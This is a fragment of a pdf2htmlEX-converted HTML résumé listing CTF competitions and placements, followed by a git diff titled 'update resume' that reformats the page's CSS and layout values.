fc2 sc0 ls0 ws0">Cyber<span class="_ _b"> </span>Conflict<span class="_ _4"> </span>E<span class="_ _3"></span>xercise<span class="_ _b"> </span>2024</div><div class="t m0 x3 h7 y14 ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _f"> </span><span class="ff6 fs1">Sep<span class="_ _4"> </span>2024</span></div><div class="t m0 x3 h8 y15 ff5 fs3 fc0 sc0 ls0 ws0"><span class="_ _b"> </span><span class="_ _b"> </span><span class="_ _4"> </span></div><div class="t m0 x3 h6 y16 ff4 fs1 fc2 sc0 ls0 ws0">Codeg<span class="_ _3"></span>ate<span class="_ _b"> </span>2024</div><div class="t m0 x3 h7 y17 ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _10"> </span><span class="ff6 fs1">Aug<span class="_ _4"> </span>2024</span></div><div class="t m0 x3 h8 y18 ff5 fs3 fc0 sc0 ls0 ws0"><span class="_ _b"> </span><span class="_ _b"> </span><span class="_ _4"> </span></div><div class="t m0 x3 h6 y19 ff4 fs1 fc2 sc0 ls0 ws0">SekaiCTF<span class="_ _b"> </span>2024</div><div class="t m0 x3 h7 y1a ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _4"> </span><span class="_ _e"> </span><span class="ff6 fs1">Aug<span class="_ _4"> </span>2024</span></div><div class="t m0 x3 h8 y1b ff5 fs3 fc0 sc0 ls0 ws0"><span class="_ _b"> </span><span class="_ _b"> </span><span class="_ _4"> </span></div><div class="t m0 x3 h4 y1c ff4 fs2 fc1 sc0 ls0 ws0">CTF<span class="_ _5"> </span><span class="fc0">Achievement<span class="_ _3"></span>s</span></div><div class="t m0 x4 h7 y1d ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _11"> </span><span class="ff4 fs3 fc2">5th</span><span class="_ _4"> </span><span class="_ _1"> </span><span class="_ _6"></span><span class="_ _12"> </span><span class="ff6 fs3 fc1">ProjectSekai</span></div><div class="t m0 x4 h7 y1e ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _11"> </span><span class="ff4 fs3 fc4">1st</span><span class="_ _4"> </span><span class="_ _13"> </span><span class="ff6 fs3 fc4">KimchiPremium</span></div><div class="t m0 x4 h7 y1f ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _11"> </span><span class="ff4 fs3 fc4">3rd</span><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _1"> </span><span class="_ _14"> </span><span class="ff6 fs3 fc1">SuperDiceCode</span></div><div class="t m0 x4 h7 y20 ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _11"> </span><span class="ff4 fs3 fc2">1st</span><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _1"> </span></div><div class="t m0 x4 h7 y21 ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _11"> </span><span class="ff4 fs3 fc2">1st</span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span></div><div class="t m0 x4 h7 y22 ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _11"> </span><span class="ff4 fs3 fc2">4th</span><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _1"> </span></div><div class="t m0 x4 h7 y23 ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _11"> </span><span class="ff4 fs3 fc2">3rd</span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _15"> </span><span class="ff6 fs3 fc1">cat<span class="_ _b"> </span>:flag_kr:</span></div><div class="t m0 x4 h7 y24 ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _11"> </span><span class="ff4 fs3 fc2">3rd</span><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _1"> </span><span class="_ _3"></span><span class="_ _1"> </span><span class="_ _3"></span><span class="_ _16"> </span><span class="ff6 fs3 fc1">Cy<span class="_ _b"> </span>+<span class="_ _b"> </span>Kr</span></div><div class="t m0 x4 h7 y25 ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _11"> </span><span class="ff4 fs3 fc2">1st</span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _4"> </span></div><div class="t m0 x4 h7 y26 ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _11"> </span><span class="ff4 fs3 fc2">1st</span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _4"> </span></div><div class="t m0 x4 h7 y27 ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _11"> </span><span class="ff4 fs3 fc2">3rd</span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _3"></span></div><div class="t m0 x3 h5 y28 ff5 fs1 fc5 sc0 ls0 ws0"><span class="_ _4"> </span><span class="_ _b"> </span><span class="_ _17"> </span></div><a class="l" href="mailto:seonu64@gmail.com"><div class="d m1" style="border-style:none;position:absolute;left:186.940500px;bottom:1181.598000px;width:106.381000px;height:11.677000px;background-color:rgba(255,255,255,0.000001);"></div></a><a class="l" href="http://blog.solidity.kr"><div class="d m1" style="border-style:none;position:absolute;left:380.031000px;bottom:1181.598000px;width:77.679000px;height:11.677000px;background-color:rgba(255,255,255,0.000001);"></div></a><a class="l" href="https://github.com/snwox"><div class="d m1" style="border-style:none;position:absolute;left:530.068500px;bottom:1181.598000px;width:39.791000px;height:11.677000px;background-color:rgba(255,255,255,0.000001);"></div></a><a class="l" href="https://twitter.com/@snwo_kr"><div class="d m1" style="border-style:none;position:absolute;left:623.274000px;bottom:1181.598000px;width:58.042000px;height:11.677000px;background-color:rgba(255,255,255,0.000001);"></div></a><a class="l" href="https://enki.co.kr"><div class="d m1" style="border-style:none;position:absolute;left:780.421500px;bottom:1025.278500px;width:35.310000px;height:12.768000px;background-color:rgba(255,255,255,0.000001);"></div></a><a class="l" href="https://x.com/fuzzland_/status/1838104155468255446"><div class="d m1" style="border-style:none;position:absolute;left:123.307500px;bottom:393.315000px;width:12.068000px;height:12.768000px;background-color:rgba(255,255,255,0.000001);"></div></a><a class="l" href="https://x.com/Web3Kimchi"><div class="d m1" style="border-style:none;position:absolute;left:745.870500px;bottom:393.315000px;width:58.344000px;height:12.768000px;background-color:rgba(255,255,255,0.000001);"></div></a><a class="l" href="https://x.com/dicegangctf/status/1824494828786422103"><div class="d m1" style="border-style:none;position:absolute;left:123.307500px;bottom:372.991500px;width:13.467000px;height:12.768000px;background-color:rgba(255,255,255,0.000001);"></div></a></div><div class="pi" data-data='{"ctm":[1.500000,0.000000,0.000000,1.500000,0.000000,0.000000]}'></div></div>
 </div>
 <div class="loading-indicator">
 <img alt="" src="[data-uri]"/>

==== commit 19aa0756: "update resume" ====
--- a/index.html
+++ b/index.html
@@ -1,32 +1,319 @@
 <!DOCTYPE html>
-<!-- Created by pdf2htmlEX (https://github.com/pdf2htmlEX/pdf2htmlEX) -->
+<!-- Created by pdf2htmlEX (https://github.com/coolwanglu/pdf2htmlex) -->
 <html xmlns="http://www.w3.org/1999/xhtml">
 <head>
 <meta charset="utf-8"/>
 <meta name="generator" content="pdf2htmlEX"/>
 <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
 <style type="text/css">
+/* vim: set shiftwidth=2 tabstop=2 autoindent cindent expandtab filetype=css: */
 /*! 
  * Base CSS for pdf2htmlEX
  * Copyright 2012,2013 Lu Wang <coolwanglu@gmail.com> 
- * https://github.com/pdf2htmlEX/pdf2htmlEX/blob/master/share/LICENSE
- */#sidebar{position:absolute;top:0;left:0;bottom:0;width:250px;padding:0;margin:0;overflow:auto}#page-container{position:absolute;top:0;left:0;margin:0;padding:0;border:0}@media screen{#sidebar.opened+#page-container{left:250px}#page-container{bottom:0;right:0;overflow:auto}.loading-indicator{display:none}.loading-indicator.active{display:block;position:absolute;width:64px;height:64px;top:50%;left:50%;margin-top:-32px;margin-left:-32px}.loading-indicator img{position:absolute;top:0;left:0;bottom:0;right:0}}@media print{@page{margin:0}html{margin:0}body{margin:0;-webkit-print-color-adjust:exact}#sidebar{display:none}#page-container{width:auto;height:auto;overflow:visible;background-color:transparent}.d{display:none}}.pf{position:relative;background-color:white;overflow:hidden;margin:0;border:0}.pc{position:absolute;border:0;padding:0;margin:0;top:0;left:0;width:100%;height:100%;overflow:hidden;display:block;transform-origin:0 0;-ms-transform-origin:0 0;-webkit-transform-origin:0 0}.pc.opened{display:block}.bf{position:absolute;border:0;margin:0;top:0;bottom:0;width:100%;height:100%;-ms-user-select:none;-moz-user-select:none;-webkit-user-select:none;user-select:none}.bi{position:absolute;border:0;margin:0;-ms-user-select:none;-moz-user-select:none;-webkit-user-select:none;user-select:none}@media print{.pf{margin:0;box-shadow:none;page-break-after:always;page-break-inside:avoid}@-moz-document url-prefix(){.pf{overflow:visible;border:1px solid #fff}.pc{overflow:visible}}}.c{position:absolute;border:0;padding:0;margin:0;overflow:hidden;display:block}.t{position:absolute;white-space:pre;font-size:1px;transform-origin:0 100%;-ms-transform-origin:0 100%;-webkit-transform-origin:0 100%;unicode-bidi:bidi-override;-moz-font-feature-settings:"liga" 0}.t:after{content:''}.t:before{content:'';display:inline-block}.t span{position:relative;unicode-bidi:bidi-override}._{display:inline-block;color:transparent;z-index:-1}::selection{background:rgba(127,255,255,0.4)}::-moz-selection{background:rgba(127,255,255,0.4)}.pi{display:none}.d{position:absolute;transform-origin:0 100%;-ms-transform-origin:0 100%;-webkit-transform-origin:0 100%}.it{border:0;background-color:rgba(255,255,255,0.0)}.ir:hover{cursor:pointer}</style>
+ * https://github.com/coolwanglu/pdf2htmlEX/blob/master/share/LICENSE
+ */
+/* Part 1: Web Page Layout: Free to modify, except for a few of them which are required by pdf2htmlEX.js, see the comments */
+#sidebar { /* Sidebar */
+  position:absolute;
+  top:0;
+  left:0;
+  bottom:0;
+  width:250px;
+  padding:0;
+  margin:0px;
+  overflow:auto;
+}
+#page-container { /* PDF container */
+  position:absolute; /* required for calculating relative positions of pages in pdf2htmlEX.js */
+  top:0;
+  left:0px;
+  margin:0; 
+  padding:0;
+  border:0; /* required for lazy page loading in pdf2htmlEX.js (page visibility test) */
+}
+@media screen {
+  /* for sidebar */
+  #sidebar.opened + #page-container { left:250px; }
+  #page-container {
+    /* `bottom' and `right' are required for lazy page loading in pdf2htmlEX.js (page visibility test)
+     * alternatively you may set width and height
+     */
+    bottom:0;
+    right:0;
+    overflow:auto;
+  }
+  .loading-indicator {
+    display:none;
+  }
+  .loading-indicator.active {
+    display:block;
+    position:absolute;
+    width:64px;
+    height:64px;
+    top:50%;
+    left:50%;
+    margin-top:-32px;
+    margin-left:-32px;
+  }
+  .loading-indicator img {
+    position:absolute;
+    top:0;
+    left:0;
+    bottom:0;
+    right:0;
+  }
+}
+@media print { 
+  @page { margin:0; }
+  html { margin:0; }
+  body { 
+    margin:0; 
+    -webkit-print-color-adjust:exact; /* enable printing background images for WebKit */
+  }
+  #sidebar { display:none; }
+  #page-container {
+    width:auto;
+    height:auto;
+    overflow:visible;
+    background-color:transparent;
+  }
+  .d { display:none; }
+}
+/* Part 2: Page Elements: Modify with caution
+ * The followings are base classes, some of which are meant to be override by PDF specific classes
+ * So do not increase the specificity (e.g. ".classname" -> "#page-container .classname")
+ */
+.pf { /* page */
+  position:relative;
+  background-color:white;
+  overflow: hidden;
+  margin:0; 
+  border:0; /* required by pdf2htmlEX.js for page visibility test */
+}
+.pc { /* content of a page */
+  position:absolute;
+  border:0;
+  padding:0;
+  margin:0;
+  top:0;
+  left:0;
+  width:100%;
+  height:100%;
+  overflow:hidden;
+  display:block;
+  /* set transform-origin for scaling */
+  transform-origin:0% 0%;
+  -ms-transform-origin:0% 0%;
+  -webkit-transform-origin:0% 0%;
+}
+.pc.opened { /* used by pdf2htmlEX.js, to show/hide pages */
+  display:block;
+}
+.bf { /* images that occupies the whole page */
+  position:absolute;
+  border:0;
+  margin:0;
+  top:0;
+  bottom:0;
+  width:100%;
+  height:100%;
+  -ms-user-select:none;
+  -moz-user-select:none;
+  -webkit-user-select:none;
+  user-select:none;
+}
+.bi { /* images that cover only a part of the page */
+  position:absolute;
+  border:0;
+  margin:0;
+  -ms-user-select:none;
+  -moz-user-select:none;
+  -webkit-user-select:none;
+  user-select:none;
+}
+@media print {
+  .pf {
+    margin:0;
+    box-shadow:none;
+    page-break-after:always;
+    page-break-inside:avoid;
+  }
+  @-moz-document url-prefix() {
+    /* fix page truncation for FireFox */
+    .pf {
+      overflow:visible;
+      border:1px solid #FFFFFF;
+    }
+    .pc {overflow:visible;}
+  }
+}
+.c { /* clip box */
+  position:absolute;
+  border:0;
+  padding:0;
+  margin:0;
+  overflow:hidden;
+  display:block;
+}
+.t { /* text line */
+  position:absolute;
+  white-space:pre;
+  font-size:1px;
+  transform-origin:0% 100%;
+  -ms-transform-origin:0% 100%;
+  -webkit-transform-origin:0% 100%;
+  unicode-bidi:bidi-override;/* For rtl languages, e.g. Hebrew, we don't want the default Unicode behaviour */
+  -moz-font-feature-settings:"liga" 0;/* We don't want Firefox to recognize ligatures */
+}
+.t:after { /* webkit #35443 */
+  content: '';
+}
+.t:before { /* Workaround Blink(up to 41)/Webkit bug of word-spacing with leading spaces (chromium #404444 and pdf2htmlEX #412) */
+  content: '';
+  display: inline-block;
+}
+.t span { /* text blocks within a line */
+  /* Blink(up to 41)/Webkit have bug with negative word-spacing and inline-block (pdf2htmlEX #416), so keep normal span inline. */
+  position:relative;
+  unicode-bidi:bidi-override; /* For rtl languages, e.g. Hebrew, we don't want the default Unicode behaviour */
+}
+._ { /* text shift */
+  /* Blink(up to 41)/Webkit have bug with inline element, continuous spaces and word-spacing. Workaround by inline-block. */
+  display: inline-block;
+  color: transparent;
+  z-index: -1;
+}
+/* selection background should not be opaque, for fallback mode */
+::selection{
+  background: rgba(127,255,255,0.4);
+}
+::-moz-selection{
+  background: rgba(127,255,255,0.4);
+}
+.pi { /* info for Javascript */
+  display:none;
+}
+.l { /* annotation links */
+}
+/* transparent color - WebKit */
+.d { /* css drawing */
+  position:absolute;
+  transform-origin:0% 100%;
+  -ms-transform-origin:0% 100%;
+  -webkit-transform-origin:0% 100%;
+}
+/* for the forms */
+.it {
+  border: none;
+  background-color: rgba(255, 255, 255, 0.0);
+}
+
+.ir:hover {
+  cursor: pointer;
+}
+
+/* Base CSS END */
+</style>
 <style type="text/css">
+/* vim: set shiftwidth=2 tabstop=2 autoindent cindent expandtab filetype=css: */
 /*! 
  * Fancy styles for pdf2htmlEX
  * Copyright 2012,2013 Lu Wang <coolwanglu@gmail.com> 
- * https://github.com/pdf2htmlEX/pdf2htmlEX/blob/master/share/LICENSE
- */@keyframes fadein{from{opacity:0}to{opacity:1}}@-webkit-keyframes fadein{from{opacity:0}to{opacity:1}}@keyframes swing{0{transform:rotate(0)}10%{transform:rotate(0)}90%{transform:rotate(720deg)}100%{transform:rotate(720deg)}}@-webkit-keyframes swing{0{-webkit-transform:rotate(0)}10%{-webkit-transform:rotate(0)}90%{-webkit-transform:rotate(720deg)}100%{-webkit-transform:rotate(720deg)}}@media screen{#sidebar{background-color:#2f3236;background-image:url("[data-uri]")}#outline{font-family:Georgia,Times,"Times New Roman",serif;font-size:13px;margin:2em 1em}#outline ul{padding:0}#outline li{list-style-type:none;margin:1em 0}#outline li>ul{margin-left:1em}#outline a,#outline a:visited,#outline a:hover,#outline a:active{line-height:1.2;color:#e8e8e8;text-overflow:ellipsis;white-space:nowrap;text-decoration:none;display:block;overflow:hidden;outline:0}#outline a:hover{color:#0cf}#page-container{background-color:#9e9e9e;background-image:url("[data-uri]");-webkit-transition:left 500ms;transition:left 500ms}.pf{margin:13px auto;box-shadow:1px 1px 3px 1px #333;border-collapse:separate}.pc.opened{-webkit-animation:fadein 100ms;animation:fadein 100ms}.loading-indicator.active{-webkit-animation:swing 1.5s ease-in-out .01s infinite alternate none;animation:swing 1.5s ease-in-out .01s infinite alternate none}.checked{background:no-repeat url([data-uri])}}</style>
+ * https://github.com/coolwanglu/pdf2htmlEX/blob/master/share/LICENSE
+ */
+@keyframes fadein { from { opacity:0;} to { opacity:1;} }
+@-webkit-keyframes fadein { from { opacity:0;} to { opacity:1;} }
+@keyframes swing {
+  0%  { transform: rotate(0deg); }
+  10% { transform: rotate(0deg); }
+  90% { transform: rotate(720deg); }
+  100%{ transform: rotate(720deg); }
+}
+@-webkit-keyframes swing {
+  0%  { -webkit-transform: rotate(0deg); }
+  10% { -webkit-transform: rotate(0deg); }
+  90% { -webkit-transform: rotate(720deg); }
+  100%{ -webkit-transform: rotate(720deg); }
+}
+@media screen { 
+  #sidebar {
+    background-color:#2f3236;
+    /* modified from http://philbit.com/svgpatterns/#crossstripes */
+    background-image:url("[data-uri]");
+  }
+  #outline {
+    font-family:Georgia,Times,"Times New Roman",serif;
+    font-size:13px;
+    margin:2em 1em;
+  }
+  #outline ul {
+    padding:0;
+  }
+  #outline li {
+    list-style-type:none;
+    margin:1em 0;
+  }
+  #outline li > ul {
+    margin-left: 1em;
+  }
+  #outline a,
+  #outline a:visited,
+  #outline a:hover,
+  #outline a:active {
+    line-height:1.2;
+    color:#e8e8e8;
+    text-overflow:ellipsis;
+    white-space:nowrap;
+    text-decoration:none;
+    display:block;
+    overflow:hidden;
+    outline:0;
+  }
+  #outline a:hover {
+    color:rgb(0,204,255);
+  }
+  #page-container {
+    background-color:#9e9e9e;
+    /* http://philbit.com/svgpatterns/#thinstripes */
+    background-image: url("[data-uri]");
+    -webkit-transition:left 500ms;
+    transition:left 500ms;
+  }
+  .pf {
+    margin: 13px auto;
+    box-shadow: 1px 1px 3px 1px #333;
+    /* Needed by IE to make box-shadow works * https://developer.mozilla.org/en-US/docs/Web/CSS/box-shadow */
+    border-collapse: separate;
+  }
+  .pc.opened { /* used by pdf2htmlEX.js, to show/hide pages */
+    -webkit-animation: fadein 100ms;
+    animation: fadein 100ms; 
+  }
+  .loading-indicator.active {
+    /* 
+     * use 0.01s instead of 0s,
+     * since YUI Compressor will change 0s to 0,
+     * which is not recognized by Firefox
+     */
+    -webkit-animation: swing 1.5s ease-in-out 0.01s infinite alternate none;
+    animation: swing 1.5s ease-in-out 0.01s infinite alternate none;
+  }
+  .checked {
+    background: no-repeat url([data-uri]);
+  }
+}
+/* Fancy CSS END */
+</style>
 <style type="text/css">
 .ff0{font-family:sans-serif;visibility:hidden;}
-@font-face{font-family:ff1;src:url('[data-uri]')format("woff");}.ff1{font-family:ff1;line-height:0.971000;font-style:normal;font-weight:normal;visibility:visible;}
-@font-face{font-family:ff2;src:url('[data-uri]')format("woff");}.ff2{font-family:ff2;line-height:0.874000;font-style:normal;font-weight:normal;visibility:visible;}
-@font-face{font-family:ff3;src:url('[data-uri]')format("woff");}.ff3{font-family:ff3;line-height:0.874000;font-style:normal;font-weight:normal;visibility:visible;}
-@font-face{font-family:ff4;src:url('[data-uri]')format("woff");}.ff4{font-family:ff4;line-height:0.935000;font-style:normal;font-weight:normal;visibility:visible;}
-@font-face{font-family:ff5;src:url('[data-uri]')format("woff");}.ff5{font-family:ff5;line-height:0.956000;font-style:normal;font-weight:normal;visibility:visible;}
-@font-face{font-family:ff6;src:url('[data-uri]')format("woff");}.ff6{font-family:ff6;line-height:0.944000;font-style:normal;font-weight:normal;visibility:visible;}
-.m0{transform:matrix(0.375000,0.000000,0.000000,0.375000,0,0);-ms-transform:matrix(0.375000,0.000000,0.000000,0.375000,0,0);-webkit-transform:matrix(0.375000,0.000000,0.000000,0.375000,0,0);}
-.m1{transform:matrix(1.500000,0.000000,0.000000,1.500000,0,0);-ms-transform:matrix(1.500000,0.000000,0.000000,1.500000,0,0);-webkit-transform:matrix(1.500000,0.000000,0.000000,1.500000,0,0);}
+@font-face{font-family:ff1;src:url('[data-uri]')format("woff");}.ff1{font-family:ff1;line-height:0.971000;font-style:normal;font-weight:normal;visibility:visible;}
+@font-face{font-family:ff2;src:url('[data-uri]')format("woff");}.ff2{font-family:ff2;line-height:0.874000;font-style:normal;font-weight:normal;visibility:visible;}
+@font-face{font-family:ff3;src:url('[data-uri]')format("woff");}.ff3{font-family:ff3;line-height:0.874000;font-style:normal;font-weight:normal;visibility:visible;}
+@font-face{font-family:ff4;src:url('[data-uri]')format("woff");}.ff4{font-family:ff4;line-height:0.935000;font-style:normal;font-weight:normal;visibility:visible;}
+@font-face{font-family:ff5;src:url('[data-uri]')format("woff");}.ff5{font-family:ff5;line-height:0.956000;font-style:normal;font-weight:normal;visibility:visible;}
+@font-face{font-family:ff6;src:url('[data-uri]')format("woff");}.ff6{font-family:ff6;line-height:0.944000;font-style:normal;font-weight:normal;visibility:visible;}
+.m0{transform:matrix(0.350000,0.000000,0.000000,0.350000,0,0);-ms-transform:matrix(0.350000,0.000000,0.000000,0.350000,0,0);-webkit-transform:matrix(0.350000,0.000000,0.000000,0.350000,0,0);}
+.m1{transform:matrix(1.400000,0.000000,0.000000,1.400000,0,0);-ms-transform:matrix(1.400000,0.000000,0.000000,1.400000,0,0);-webkit-transform:matrix(1.400000,0.000000,0.000000,1.400000,0,0);}
 .v0{vertical-align:0.000000px;}
 .ls0{letter-spacing:0.000000px;}
 .sc_{text-shadow:none;}
@@ -46,23 +333,24 @@
 ._0{width:19.687497px;}
 ._2{width:39.850878px;}
 ._11{width:41.666837px;}
-._16{width:1220.939323px;}
+._17{width:1220.939323px;}
 ._d{width:1294.114673px;}
-._14{width:1304.575908px;}
-._13{width:1446.590685px;}
-._12{width:1459.493058px;}
+._15{width:1304.575908px;}
+._12{width:1360.289471px;}
+._14{width:1446.590685px;}
+._13{width:1459.493058px;}
 ._9{width:1482.993584px;}
-._15{width:1509.273546px;}
+._16{width:1509.273546px;}
 ._e{width:1678.598306px;}
-._17{width:1739.973490px;}
+._18{width:1771.256054px;}
 ._c{width:1815.154082px;}
 ._10{width:1829.284654px;}
 ._f{width:1830.560654px;}
 ._8{width:1837.024443px;}
 ._a{width:1841.062941px;}
 .fc4{color:rgb(108,224,241);}
+.fc3{color:rgb(93,93,93);}
 .fc5{color:rgb(153,153,153);}
-.fc3{color:rgb(93,93,93);}
 .fc2{color:rgb(65,65,65);}
 .fc1{color:rgb(0,0,0);}
 .fc0{color:rgb(51,51,51);}
@@ -71,47 +359,48 @@
 .fs4{font-size:43.636400px;}
 .fs2{font-size:63.760800px;}
 .fs0{font-size:79.701200px;}
-.y0{bottom:0.000000px;}
-.y28{bottom:55.276500px;}
-.y27{bottom:215.781000px;}
-.y26{bottom:236.104500px;}
-.y25{bottom:256.429500px;}
-.y24{bottom:276.753000px;}
-.y23{bottom:297.076500px;}
-.y22{bottom:317.400000px;}
-.y21{bottom:337.723500px;}
-.y20{bottom:358.048500px;}
-.y1f{bottom:378.372000px;}
-.y1e{bottom:398.695500px;}
-.y1d{bottom:419.019000px;}
-.y1c{bottom:447.315000px;}
-.y1b{bottom:495.183000px;}
-.y1a{bottom:515.506500px;}
-.y19{bottom:535.830000px;}
-.y18{bottom:559.306500px;}
-.y17{bottom:579.630000px;}
-.y16{bottom:599.955000px;}
-.y15{bottom:623.430000px;}
-.y14{bottom:643.755000px;}
-.y13{bottom:664.078500px;}
-.y12{bottom:687.553500px;}
-.y11{bottom:707.878500px;}
-.y10{bottom:728.202000px;}
-.yf{bottom:761.208000px;}
-.ye{bottom:809.076000px;}
-.yd{bottom:829.399500px;}
-.yc{bottom:849.723000px;}
-.yb{bottom:873.199500px;}
-.ya{bottom:893.523000px;}
-.y9{bottom:913.848000px;}
-.y8{bottom:942.142500px;}
-.y7{bottom:1010.335500px;}
-.y6{bottom:1030.659000px;}
-.y5{bottom:1063.020000px;}
-.y4{bottom:1116.417000px;}
-.y3{bottom:1140.817500px;}
-.y2{bottom:1185.246000px;}
-.y1{bottom:1207.270500px;}
+.y29{bottom:51.591400px;}
+.y28{bottom:182.427000px;}
+.y27{bottom:201.395600px;}
+.y26{bottom:220.364200px;}
+.y25{bottom:239.334200px;}
+.y24{bottom:258.302800px;}
+.y23{bottom:277.271400px;}
+.y22{bottom:296.240000px;}
+.y21{bottom:315.208600px;}
+.y20{bottom:334.178600px;}
+.y1f{bottom:353.147200px;}
+.y1e{bottom:372.115800px;}
+.y1d{bottom:391.084400px;}
+.y1c{bottom:417.494000px;}
+.y0{bottom:417.900000px;}
+.y1b{bottom:462.170800px;}
+.y1a{bottom:481.139400px;}
+.y19{bottom:500.108000px;}
+.y18{bottom:522.019400px;}
+.y17{bottom:540.988000px;}
+.y16{bottom:559.958000px;}
+.y15{bottom:581.868000px;}
+.y14{bottom:600.838000px;}
+.y13{bottom:619.806600px;}
+.y12{bottom:641.716600px;}
+.y11{bottom:660.686600px;}
+.y10{bottom:679.655200px;}
+.yf{bottom:710.460800px;}
+.ye{bottom:755.137600px;}
+.yd{bottom:774.106200px;}
+.yc{bottom:793.074800px;}
+.yb{bottom:814.986200px;}
+.ya{bottom:833.954800px;}
+.y9{bottom:852.924800px;}
+.y8{bottom:879.333000px;}
+.y7{bottom:942.979800px;}
+.y6{bottom:961.948400px;}
+.y5{bottom:992.152000px;}
+.y4{bottom:1041.989200px;}
+.y3{bottom:1064.763000px;}
+.y2{bottom:1106.229600px;}
+.y1{bottom:1126.785800px;}
 .h8{height:26.253619px;}
 .h6{height:28.931390px;}
 .h5{height:29.170493px;}
@@ -119,50 +408,51 @@
 .h3{height:32.358525px;}
 .h4{height:46.290341px;}
 .h2{height:59.775900px;}
-.h0{height:1262.835000px;}
-.h1{height:1263.000000px;}
-.w0{width:892.920000px;}
-.w1{width:893.250000px;}
-.x0{left:0.000000px;}
-.x3{left:59.527500px;}
-.x4{left:75.151500px;}
-.x2{left:186.940500px;}
-.x1{left:344.763000px;}
+.h1{height:648.200000px;}
+.h0{height:1178.646000px;}
+.w1{width:657.300000px;}
+.w0{width:833.392000px;}
+.x3{left:55.559000px;}
+.x4{left:70.141400px;}
+.x0{left:117.600000px;}
+.x2{left:174.477800px;}
+.x1{left:321.778800px;}
 @media print{
 .v0{vertical-align:0.000000pt;}
 .ls0{letter-spacing:0.000000pt;}
 .ws0{word-spacing:0.000000pt;}
-._3{margin-left:-1.838263pt;}
-._6{margin-left:-0.920987pt;}
-._b{width:5.688817pt;}
-._4{width:7.049093pt;}
-._1{width:8.748089pt;}
-._5{width:10.233414pt;}
-._7{width:11.279730pt;}
-._0{width:17.499997pt;}
-._2{width:35.423002pt;}
-._11{width:37.037188pt;}
-._16{width:1085.279398pt;}
-._d{width:1150.324154pt;}
-._14{width:1159.623030pt;}
-._13{width:1285.858386pt;}
-._12{width:1297.327163pt;}
-._9{width:1318.216519pt;}
-._15{width:1341.576486pt;}
-._e{width:1492.087383pt;}
-._17{width:1546.643102pt;}
-._c{width:1613.470295pt;}
-._10{width:1626.030804pt;}
-._f{width:1627.165026pt;}
-._8{width:1632.910616pt;}
-._a{width:1636.500392pt;}
